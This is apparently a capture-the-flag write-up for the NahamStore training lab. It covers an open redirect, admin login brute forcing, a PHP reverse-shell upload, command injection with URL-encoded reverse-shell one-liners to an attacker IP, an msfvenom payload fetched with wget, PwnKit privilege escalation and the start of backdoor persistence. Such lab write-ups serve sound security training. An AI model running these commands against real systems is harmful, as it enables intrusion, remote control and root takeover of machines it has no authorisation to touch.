



open redirect

First open redirect

**In Recon phase we have discovered r parameter in** <http://nahamstore.thm/> this parameter is vulnerable to open redirect



Output :



**we noticed that web application accepts user-controlled input to redirect users to other URLs without proper validation it is danger because attacker uses it in phishing** , **Attackers can craft legitimate-looking URLs that redirect to fake login pages**

**Second open redirect**

**Web Application Flow**

When We try to access an authenticated page with or without being logged in, the application automatically redirects us

**We will fuzz parameters that are used for redirection**

ffuf -u "http://nahamstore.thm/login?FUZZ=https://evil.com" -w /home/kali/SecLists-master/Discovery/Web-Content/burp-parameter-names.txt

**Or we can we Burp intruder**



Login Brute Forcing

During the initial reconnaissance phase, we have discoved the robots.txt file located at <http://nahamstore.thm:8000/robots.txt>. The robots.txt file is commonly used to disallow search engine crawlers from indexing certain directories, but it can sometimes unintentionally expose hidden or sensitive endpoints

<http://nahamstore.thm:8000/admin>\

Now we can try login brute forcing on this endpoint we can use may tools ,i prefers burp intruder with seclist

**Battering arm attack type in intruder**

**Username and password wordlist ⇒ /home/kali/SecLists-master/Passwords/Default-Credentials**



Now we are got to defferent response , let’s try this request in browser



RCE

Upload a Script leads to RCE



The page you see is a "Marketing Manager Dashboard"—basically, an admin panel for managing marketing campaigns in a web application. It's a backend area where the marketing administrator can create, edit, and track the different campaigns running on the site, such as "Pre Opening Interest" and "Hoodie Giveaway" campaigns. These campaigns represent marketing strategies—a "Pre Opening Interest" campaign aims to generate buzz and collect user interest before a business or service is officially launched, while a "Hoodie Giveaway" is typically used to attract engagement by offering free merch to users as an incentive

When we click on action we notice the source code is page is exists and runs



**Now we will try to upload php scripts for executing webshell or revershell , i prefered a reverse shell due to may firewall block inbound connections**

we will use

<https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php> popular reverse shell in github , but modify

$ip variable

$port variable



Now we will listen to connection using netcat then trigger the script

nc -nlvp 1234

then trigger the script

<http://marketing.nahamstore.thm/09c2afcff60bb4dd3af7c5c5d74a482f>



we can make interactive shell usign python , we will try to fet access later

(this may be backdoor)

Command Injection leads to RCE

**we created account and make an order to specific product**

**Then intercep the /pdf-generator endpoint the create a pdf for our product**

**we observe this parameter is vulnerable to command injection. When you inject special shell syntax like or or $(...) inside the "id" parameter value, the backend system executing the PDF generation command interprets that injected content as a shell command to be executed on the server**



Output : (that means command is executed)



We can use`` backtricks or $( ) subshell

Now we can Exploit command injection for executing Bind shell or Reverse shell

we will use a website that generate shells

<https://www.revshells.com/>

we will try to execute reverse shell but this depending on target , we will trybash or php

php executed successfully

php -r '$sock=fsockopen("10.21.216.75",9001);system("sh <&3 >&3 2>&3");'

or

php -r '$sock=fsockopen("10.21.216.75",9001);exec("sh <&3 >&3 2>&3");'

NOTE : make url encoded

php%20-r%20%27%24sock%3Dfsockopen%28%2210.21.216.75%22%2C9001%29%3Bsystem%28%22sh%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27

**Booom now , you have a shell**

**(Not Considered a backdoor)**

whlie nevigating into system we found other internal subdomains

cat /etc/hosts

172.17.0.1 nahamstore-2020.nahamstore.thm

172.17.0.1 nahamstore-2020-dev.nahamstore.thm

10.131.104.72 internal-api.nahamstore.thm

Post Exploitation

System Files Enumeration

**we have an intial access to target from exploiting command injection and get a reverse shell**

wa arewww-data user/service

find / -perm -u=s 2>/dev/null

**This Command Search for** files with the **SUID bit** set

The SUID bit means the file executes with the owner's privileges (often root)

Output:

/usr/bin/passwd

/usr/bin/newgrp

/usr/bin/su

/usr/bin/chfn

/usr/bin/gpasswd

/usr/bin/chsh

/usr/bin/mount

/usr/bin/umount

/usr/bin/pkexec

/usr/lib/policykit-1/polkit-agent-helper-1

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

Now We have a Suspious file **PolicyKit it is a service used by system admins to** manages **authorization and privileges** for system operations

**pkexec** (PolicyKit Execute) is a command-line tool that allows authorized users to execute commands as another user (with other user privilege) , typically root.

Example (like a sudo ):

pkexec ls -la /root

**This service has a CVE-2021-4034**

**Impact**: Any local user can gain **full root privileges**

Privilege Escalation

**Create a Payload**

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.21.216.75 LPORT=4444 -f elf -o /tmp/evil.elf

# msfvenom command line tool comes with MSF used to generate custom payloads

# -p linux/x64/meterpreter/reverse_tcp is a Meterpreter reverse TCP shell

# .elf is a executable file format for Linux and Unix-like systems like .exe in windows

**Create Local Server**

cd /tmp # Because our file in this path , choose any path you want

python3 -m http.server 8000

# start server using python that Serves files from the current directory for any request on port 8000

Screen :



**Load a payload on target machine (we have a reverse shell we got due to command injection)**

wget <http://10.21.216.75:8000/evil.elf> -O /tmp/evil.elf #download this file (this is my local server that i have started on my ip)

chmod +x /tmp/evil.elf #make it executable file

/tmp/evil.elf # Execute it

Output (we success to load file on target machine) :



we also success to make it executable



**Start Metasploit handler to catch the connection using exploit/multi/handler module and set payload linux/x64/meterpreter/reverse_tcp also set LHOST and LPORT**





**Now we have success to open a shell by meterpreter not just web application (command injection)**

**Now we Can Exploit CVE of policykit (That reqires a Session in Meterpreter)**

module ⇒ exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec

**BOOOOOM You got a Root Session**



Persistence

**Now We can do actions like Persistence , lateral movement or data exfiltration**

**Now we can create a backdoor for maintaing access on system**

**There are many methods that can be used for persistence , we will choose to Create a Backdoor User Account**

